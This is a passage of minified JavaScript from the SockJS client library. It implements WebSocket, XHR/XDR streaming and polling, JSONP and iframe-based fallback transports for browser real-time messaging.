g=f.ontimeout=f.onerror=function(){e.emit("finish",0,""),e._cleanup(!1)};f.onprogress=function(){e.emit("chunk",200,f.responseText)},f.onload=function(){e.emit("finish",200,f.responseText),e._cleanup(!1)},e.xdr=f,e.unload_ref=c.unload_add(function(){e._cleanup(!0)});try{e.xdr.open(a,b),e.xdr.send(d)}catch(h){g()}},x.prototype._cleanup=function(a){var b=this;if(!b.xdr)return;c.unload_del(b.unload_ref),b.xdr.ontimeout=b.xdr.onerror=b.xdr.onprogress=b.xdr.onload=null;if(a)try{b.xdr.abort()}catch(d){}b.unload_ref=b.xdr=null},x.prototype.close=function(){var a=this;a.nuke(),a._cleanup(!0)},c.isXHRCorsCapable=function(){return b.XMLHttpRequest&&"withCredentials"in new XMLHttpRequest?1:b.XDomainRequest&&a.domain?2:L.enabled()?3:4};var y=function(a,d,e){if(this===b)return new y(a,d,e);var f=this,g;f._options={devel:!1,debug:!1,protocols_whitelist:[],info:undefined,rtt:undefined},e&&c.objectExtend(f._options,e),f._base_url=c.amendUrl(a),f._server=f._options.server||c.random_number_string(1e3),f._options.protocols_whitelist&&f._options.protocols_whitelist.length?g=f._options.protocols_whitelist:(typeof d=="string"&&d.length>0?g=[d]:c.isArray(d)?g=d:g=null,g&&f._debug('Deprecated API: Use "protocols_whitelist" option instead of supplying protocol list as a second parameter to SockJS constructor.')),f._protocols=[],f.protocol=null,f.readyState=y.CONNECTING,f._ir=S(f._base_url),f._ir.onfinish=function(a,b){f._ir=null,a?(f._options.info&&(a=c.objectExtend(a,f._options.info)),f._options.rtt&&(b=f._options.rtt),f._applyInfo(a,b,g),f._didClose()):f._didClose(1002,"Can't connect to server",!0)}};y.prototype=new d,y.version="--minify",y.CONNECTING=0,y.OPEN=1,y.CLOSING=2,y.CLOSED=3,y.prototype._debug=function(){this._options.debug&&c.log.apply(c,arguments)},y.prototype._dispatchOpen=function(){var a=this;a.readyState===y.CONNECTING?(a._transport_tref&&(clearTimeout(a._transport_tref),a._transport_tref=null),a.readyState=y.OPEN,a.dispatchEvent(new e("open"))):a._didClose(1006,"Server lost session")},y.prototype._dispatchMessage=function(a){var b=this;if(b.readyState!==y.OPEN)return;b.dispatchEvent(new e("message",{data:a}))},y.prototype._dispatchHeartbeat=function(a){var b=this;if(b.readyState!==y.OPEN)return;b.dispatchEvent(new e("heartbeat",{}))},y.prototype._didClose=function(a,b,d){var f=this;if(f.readyState!==y.CONNECTING&&f.readyState!==y.OPEN&&f.readyState!==y.CLOSING)throw new Error("INVALID_STATE_ERR");f._ir&&(f._ir.nuke(),f._ir=null),f._transport&&(f._transport.doCleanup(),f._transport=null);var g=new e("close",{code:a,reason:b,wasClean:c.userSetCode(a)});if(!c.userSetCode(a)&&f.readyState===y.CONNECTING&&!d){if(f._try_next_protocol(g))return;g=new e("close",{code:2e3,reason:"All transports failed",wasClean:!1,last_event:g})}f.readyState=y.CLOSED,c.delay(function(){f.dispatchEvent(g)})},y.prototype._didMessage=function(a){var b=this,c=a.slice(0,1);switch(c){case"o":b._dispatchOpen();break;case"a":var d=JSON.parse(a.slice(1)||"[]");for(var e=0;e<d.length;e++)b._dispatchMessage(d[e]);break;case"m":var d=JSON.parse(a.slice(1)||"null");b._dispatchMessage(d);break;case"c":var d=JSON.parse(a.slice(1)||"[]");b._didClose(d[0],d[1]);break;case"h":b._dispatchHeartbeat()}},y.prototype._try_next_protocol=function(b){var d=this;d.protocol&&(d._debug("Closed transport:",d.protocol,""+b),d.protocol=null),d._transport_tref&&(clearTimeout(d._transport_tref),d._transport_tref=null);for(;;){var e=d.protocol=d._protocols.shift();if(!e)return!1;if(y[e]&&y[e].need_body===!0&&(!a.body||typeof a.readyState!="undefined"&&a.readyState!=="complete"))return d._protocols.unshift(e),d.protocol="waiting-for-load",c.attachEvent("load",function(){d._try_next_protocol()}),!0;if(!!y[e]&&!!y[e].enabled(d._options)){var f=y[e].roundTrips||1,g=(d._options.rto||0)*f||5e3;d._transport_tref=c.delay(g,function(){d.readyState===y.CONNECTING&&d._didClose(2007,"Transport timeouted")});var h=c.random_string(8),i=d._base_url+"/"+d._server+"/"+h;return d._debug("Opening transport:",e," url:"+i," RTO:"+d._options.rto),d._transport=new y[e](d,i,d._base_url),!0}d._debug("Skipping transport:",e)}},y.prototype.close=function(a,b){var d=this;if(a&&!c.userSetCode(a))throw new Error("INVALID_ACCESS_ERR");return d.readyState!==y.CONNECTING&&d.readyState!==y.OPEN?!1:(d.readyState=y.CLOSING,d._didClose(a||1e3,b||"Normal closure"),!0)},y.prototype.send=function(a){var b=this;if(b.readyState===y.CONNECTING)throw new Error("INVALID_STATE_ERR");return b.readyState===y.OPEN&&b._transport.doSend(c.quote(""+a)),!0},y.prototype._applyInfo=function(b,d,e){var f=this;f._options.info=b,f._options.rtt=d,f._options.rto=c.countRTO(d),f._options.info.null_origin=!a.domain;var g=c.probeProtocols();f._protocols=c.detectProtocols(g,e,b)};var z=y.websocket=function(a,d){var e=this,f=d+"/websocket";f.slice(0,5)==="https"?f="wss"+f.slice(5):f="ws"+f.slice(4),e.ri=a,e.url=f;var g=b.WebSocket||b.MozWebSocket;e.ws=new g(e.url),e.ws.onmessage=function(a){e.ri._didMessage(a.data)},e.unload_ref=c.unload_add(function(){e.ws.close()}),e.ws.onclose=function(){e.ri._didMessage(c.closeFrame(1006,"WebSocket connection broken"))}};z.prototype.doSend=function(a){this.ws.send("["+a+"]")},z.prototype.doCleanup=function(){var a=this,b=a.ws;b&&(b.onmessage=b.onclose=null,b.close(),c.unload_del(a.unload_ref),a.unload_ref=a.ri=a.ws=null)},z.enabled=function(){return!!b.WebSocket||!!b.MozWebSocket},z.roundTrips=2;var A=function(){};A.prototype.send_constructor=function(a){var b=this;b.send_buffer=[],b.sender=a},A.prototype.doSend=function(a){var b=this;b.send_buffer.push(a),b.send_stop||b.send_schedule()},A.prototype.send_schedule_wait=function(){var a=this,b;a.send_stop=function(){a.send_stop=null,clearTimeout(b)},b=c.delay(25,function(){a.send_stop=null,a.send_schedule()})},A.prototype.send_schedule=function(){var a=this;if(a.send_buffer.length>0){var b="["+a.send_buffer.join(",")+"]";a.send_stop=a.sender(a.trans_url,b,function(b,c){a.send_stop=null,b===!1?a.ri._didClose(1006,"Sending error "+c):a.send_schedule_wait()}),a.send_buffer=[]}},A.prototype.send_destructor=function(){var a=this;a._send_stop&&a._send_stop(),a._send_stop=null};var B=function(b,d,e){var f=this;if(!("_send_form"in f)){var g=f._send_form=a.createElement("form"),h=f._send_area=a.createElement("textarea");h.name="d",g.style.display="none",g.style.position="absolute",g.method="POST",g.enctype="application/x-www-form-urlencoded",g.acceptCharset="UTF-8",g.appendChild(h),a.body.appendChild(g)}var g=f._send_form,h=f._send_area,i="a"+c.random_string(8);g.target=i,g.action=b+"/jsonp_send?i="+i;var j;try{j=a.createElement('<iframe name="'+i+'">')}catch(k){j=a.createElement("iframe"),j.name=i}j.id=i,g.appendChild(j),j.style.display="none";try{h.value=d}catch(l){c.log("Your browser is seriously broken. Go home! "+l.message)}g.submit();var m=function(a){if(!j.onerror)return;j.onreadystatechange=j.onerror=j.onload=null,c.delay(500,function(){j.parentNode.removeChild(j),j=null}),h.value="",e(!0)};return j.onerror=j.onload=m,j.onreadystatechange=function(a){j.readyState=="complete"&&m()},m},C=function(a){return function(b,c,d){var e=new a("POST",b+"/xhr_send",c);return e.onfinish=function(a,b){d(a===200||a===204,"http status "+a)},function(a){d(!1,a)}}},D=function(b,d){var e,f=a.createElement("script"),g,h=function(a){g&&(g.parentNode.removeChild(g),g=null),f&&(clearTimeout(e),f.parentNode.removeChild(f),f.onreadystatechange=f.onerror=f.onload=f.onclick=null,f=null,d(a),d=null)},i=!1,j=null;f.id="a"+c.random_string(8),f.src=b,f.type="text/javascript",f.charset="UTF-8",f.onerror=function(a){j||(j=setTimeout(function(){i||h(c.closeFrame(1006,"JSONP script loaded abnormally (onerror)"))},1e3))},f.onload=function(a){h(c.closeFrame(1006,"JSONP script loaded abnormally (onload)"))},f.onreadystatechange=function(a){if(/loaded|closed/.test(f.readyState)){if(f&&f.htmlFor&&f.onclick){i=!0;try{f.onclick()}catch(b){}}f&&h(c.closeFrame(1006,"JSONP script loaded abnormally (onreadystatechange)"))}};if(typeof f.async=="undefined"&&a.attachEvent)if(!/opera/i.test(navigator.userAgent)){try{f.htmlFor=f.id,f.event="onclick"}catch(k){}f.async=!0}else g=a.createElement("script"),g.text="try{var a = document.getElementById('"+f.id+"'); if(a)a.onerror();}catch(x){};",f.async=g.async=!1;typeof f.async!="undefined"&&(f.async=!0),e=setTimeout(function(){h(c.closeFrame(1006,"JSONP script loaded abnormally (timeout)"))},35e3);var l=a.getElementsByTagName("head")[0];return l.insertBefore(f,l.firstChild),g&&l.insertBefore(g,l.firstChild),h},E=y["jsonp-polling"]=function(a,b){c.polluteGlobalNamespace();var d=this;d.ri=a,d.trans_url=b,d.send_constructor(B),d._schedule_recv()};E.prototype=new A,E.prototype._schedule_recv=function(){var a=this,b=function(b){a._recv_stop=null,b&&(a._is_closing||a.ri._didMessage(b)),a._is_closing||a._schedule_recv()};a._recv_stop=F(a.trans_url+"/jsonp",D,b)},E.enabled=function(){return!0},E.need_body=!0,E.prototype.doCleanup=function(){var a=this;a._is_closing=!0,a._recv_stop&&a._recv_stop(),a.ri=a._recv_stop=null,a.send_destructor()};var F=function(a,d,e){var f="a"+c.random_string(6),g=a+"?c="+escape(h+"."+f),i=0,j=function(a){switch(i){case 0:delete b[h][f],e(a);break;case 1:e(a),i=2;break;case 2:delete b[h][f]}},k=d(g,j);b[h][f]=k;var l=function(){b[h][f]&&(i=1,b[h][f](c.closeFrame(1e3,"JSONP user aborted read")))};return l},G=function(){};G.prototype=new A,G.prototype.run=function(a,b,c,d,e){var f=this;f.ri=a,f.trans_url=b,f.send_constructor(C(e)),f.poll=new $(a,d,b+c,e)},G.prototype.doCleanup=function(){var a=this;a.poll&&(a.poll.abort(),a.poll=null)};var H=y["xhr-streaming"]=function(a,b){this.run(a,b,"/xhr_streaming",bd,c.XHRCorsObject)};H.prototype=new G,H.enabled=function(){return b.XMLHttpRequest&&"withCredentials"in new XMLHttpRequest&&!/opera/i.test(navigator.userAgent)},H.roundTrips=2,H.need_body=!0;var I=y["xdr-streaming"]=function(a,b){this.run(a,b,"/xhr_streaming",bd,c.XDRObject)};I.prototype=new G,I.enabled=function(){return!!b.XDomainRequest},I.roundTrips=2;var J=y["xhr-polling"]=function(a,b){this.run(a,b,"/xhr",bd,c.XHRCorsObject)};J.prototype=new G,J.enabled=H.enabled,J.roundTrips=2;var K=y["xdr-polling"]=function(a,b){this.run(a,b,"/xhr",bd,c.XDRObject)};K.prototype=new G,K.enabled=I.enabled,K.roundTrips=2;var L=function(){};L.prototype.i_constructor=function(a,b,d){var e=this;e.ri=a,e.origin=c.getOrigin(d),e.base_url=d,e.trans_url=b;var f=d+"/iframe.html";e.ri._options.devel&&(f+="?t="+ +(new Date)),e.window_id=c.random_string(8),f+="#"+e.window_id,e.iframeObj=c.createIframe(f,function(a){e.ri._didClose(1006,"Unable to load an iframe ("+a+")")}),e.onmessage_cb=c.bind(e.onmessage,e),c.attachMessage(e.onmessage_cb)},L.prototype.doCleanup=function(){var a=this;if(a.iframeObj){c.detachMessage(a.onmessage_cb);try{a.iframeObj.iframe.contentWindow&&a.postMessage("c")}catch(b){}a.iframeObj.cleanup(),a.iframeObj=null,a.onmessage_cb=a.iframeObj=null}},L.prototype.onmessage=function(a){var b=this;if(a.origin!==b.origin)return;var c=a.data.slice(0,8),d=a.data.slice(8,9),e=a.data.slice(9);if(c!==b.window_id)return;switch(d){case"s":b.iframeObj.loaded(),b.postMessage("s",JSON.stringify([y.version,b.protocol,b.trans_url,b.base_url]));break;case"t":b.ri._didMessage(e)}},L.prototype.postMessage=function(a,b){var c=this;c.iframeObj.post(c.window_id+a+(b||""),c.origin)},L.prototype.doSend=function(a){this.postMessage("m",a)},L.enabled=function(){var a=navigator&&navigator.userAgent&&navigator.userAgent.indexOf("Konqueror")!==-1;return(typeof b.postMessage=="function"||typeof b.postMessage=="object")&&!a};var M,N=function(a,d){parent!==b?parent.postMessage(M+a+(d||""),"*"):c.log("Can't postMessage, no parent window.",a,d)},O=function(){};O.prototype._didClose=function(a,b){N("t",c.closeFrame(a,b))},O.prototype._didMessage=function(a){N("t",a)},O.prototype._doSend=function(a){this._transport.doSend(a)},O.prototype._doCleanup=function(){this._transport.doCleanup()},c.parent_origin=undefined,y.bootstrap_iframe=function(){var d;M=a.location.hash.slice(1);var e=function(a){if(a.source!==parent)return;typeof c.parent_origin=="undefined"&&(c.parent_origin=a.origin);if(a.origin!==c.parent_origin)return;var e=a.data.slice(0,8),f=a.data.slice(8,9),g=a.data.slice(9);if(e!==M)return;switch(f){case"s":var h=JSON.parse(g),i=h[0],j=h[1],k=h[2],l=h[3];i!==y.version&&c.log('Incompatibile SockJS! Main site uses: "'+i+'", the iframe:'+' "'+y.version+'".');if(!c.flatUrl(k)||!c.flatUrl(l)){c.log("Only basic urls are supported in SockJS");return}if(!c.isSameOriginUrl(k)||!c.isSameOriginUrl(l)){c.log("Can't connect to different domain from within an iframe. ("+JSON.stringify([b.location.href,k,l])+")");return}d=new O,d._transport=new O[j](d,k,l);break;case"m":d._doSend(g);break;case"c":d&&d._doCleanup(),d=null}};c.attachMessage(e),N("s")};var P=function(a,b){var d=this;c.delay(function(){d.doXhr(a,b)})};P.prototype=new f(["finish"]),P.prototype.doXhr=function(a,b){var d=this,e=(new Date).getTime(),f=new b("GET",a+"/info"),g=c.delay(8e3,function(){f.ontimeout()});f.onfinish=function(a,b){clearTimeout(g),g=null;if(a===200){var c=(new Date).getTime()-e,f=JSON.parse(b);typeof f!="object"&&(f={}),d.emit("finish",f,c)}else d.emit("finish")},f.ontimeout=function(){f.close(),d.emit("finish")}};var Q=function(b){var d=this,e=function(){var a=new L;a.protocol="w-iframe-info-receiver";var c=function(b){if(typeof b=="string"&&b.substr(0,1)==="m"){var c=JSON.parse(b.substr(1)),e=c[0],f=c[1];d.emit("finish",e,f)}else d.emit("finish");a.doCleanup(),a=null},e={_options:{},_didClose:c,_didMessage:c};a.i_constructor(e,b,b)};a.body?e():c.attachEvent("load",e)};Q.prototype=new f(["finish"]);var R=function(){var a=this;c.delay(function(){a.emit("finish",{},2e3)})};R.prototype=new f(["finish"]);var S=function(a){if(c.isSameOriginUrl(a))return new P(a,c.XHRLocalObject);switch(c.isXHRCorsCapable()){case 1:return new P(a,c.XHRLocalObject);case 2:return new P(a,c.XDRObject);case 3:return new Q(a);default:return new R}},T=O["w-iframe-info-receiver"]=function(a,b,d){var e=new P(d,c.XHRLocalObject);e.onfinish=function(b,c){a._didMessage("m"+JSON.stringify([b,c])),a._didClose()}};T.prototype.doCleanup=function(){};var U=y["iframe-eventsource"]=function(){var a=this;a.protocol="w-iframe-eventsource",a.i_constructor.apply(a,arguments)};U.prototype=new L,U.enabled=function(){return"EventSource"in b&&L.enabled()},U.need_body=!0,U.roundTrips=3;var V=O["w-iframe-eventsource"]=function(a,b){this.run(a,b,"/eventsource",_,c.XHRLocalObject)};V.prototype=new G;var W=y["iframe-xhr-polling"]=function(){var a=this;a.protocol="w-iframe-xhr-polling",a.i_constructor.apply(a,arguments)};W.prototype=new L,W.enabled=function(){return b.XMLHttpRequest&&L.enabled()},W.need_body=!0,W.roundTrips=3;var X=O["w-iframe-xhr-polling"]=function(a,b){this.run(a,b,"/xhr",bd,c.XHRLocalObject)};X.prototype=new G;var Y=y["iframe-htmlfile"]=function(){var a=this;a.protocol="w-iframe-htmlfile",a.i_constructor.apply(a,arguments)};Y.prototype=new L,Y.enabled=function(){return L.enabled()},Y.need_body=!0,Y.roundTrips=3;var Z=O["w-iframe-htmlfile"]=function(a,b){this.run(a,b,"/htmlfile",bc,c.XHRLocalObject)};Z.prototype=new G;var $=function(a,b,c,d){var e=this;e.ri=a,e.Receiver=b,e.recv_url=c,e.AjaxObject=d,e._scheduleRecv()};$.prototype._scheduleRecv=function(){var a=this,b=a.poll=new a.Receiver(a.recv_url,a.AjaxObject),c=0;b.onmessage=function(b){c+=1,a.ri._didMessage(b.data)},b.onclose=function(c){a.poll=b=b.onmessage=b.onclose=null,a.poll_is_closing||(c.reason==="permanent"?a.ri._didClose(1006,"Polling error ("+c.reason+")"):a._scheduleRecv())}},$.prototype.abort=function(){var a=this;a.poll_is_closing=!0,a.poll&&a.poll.abort()};var _=function(a){var b=this,d=new EventSource(a);d.onmessage=function(a){b.dispatchEvent(new e("message",{data:unescape(a.data)}))},b.es_close=d.onerror=function(a,f){var g=f?"user":d.readyState!==2?"network":"permanent";b.es_close=d.onmessage=d.onerror=null,d.close(),d=null,c.delay(200,function(){b.dispatchEvent(new e("close",{reason:g}))})}};_.prototype=new d,_.prototype.abort=function(){var a=this;a.es_close&&a.es_close({},!0)};var ba,bb=function(){if(ba===undefined)if("ActiveXObject"in b)try{ba=!!(new ActiveXObject("htmlfile"))}catch(a){}else ba=!1;return ba},bc=function(a){var d=this;c.polluteGlobalNamespace(),d.id="a"+c.random_string(6,26),a+=(a.indexOf("?")===-1?"?":"&")+"c="+escape(h+"."+d.id);var f=bb()?c.createHtmlfile:c.createIframe,g;b[h][d.id]={start:function(){g.loaded()},message:function(a){d.dispatchEvent(new e("message",{data:a}))},stop:function(){d.iframe_close({},"network")}},d.iframe_close=function(a,c){g.cleanup(),d.iframe_close=g=null,delete b[h][d.id],d.dispatchEvent(new e("close",{reason:c}))},g=f(a,function(a){d.iframe_close({},"permanent")})};bc.prototype=new d,bc.prototype.abort=function(){var a=this;a.iframe_close&&a.iframe_close({},"user")};var bd=function(a,b){var c=this,d=0;c.xo=new b("POST",a,null),c.xo.onchunk=function(a,b){if(a!==200)return;for(;;){var f=b.slice(d),g=f.indexOf("\n");if(g===-1)break;d+=g+1;var h=f.slice(0,g);c.dispatchEvent(new e("message",{data:h}))}},c.xo.onfinish=function(a,b){c.xo.onchunk(a,b),c.xo=null;var d=a===200?"network":"permanent";c.dispatchEvent(new e("close",{reason:d}))}};return bd.prototype=new d,bd.prototype.abort=function(){var a=this;a.xo&&(a.xo.close(),a.dispatchEvent(new e("close",{reason:"user"})),a.xo=null)},y.getUtils=function(){return c},y.getIframeTransport=function(){return L},y}(),"_sockjs_onload"in window&&setTimeout(_sockjs_onload,1),typeof define=="function"&&define.amd&&define("sockjs",[],function(){return SockJS})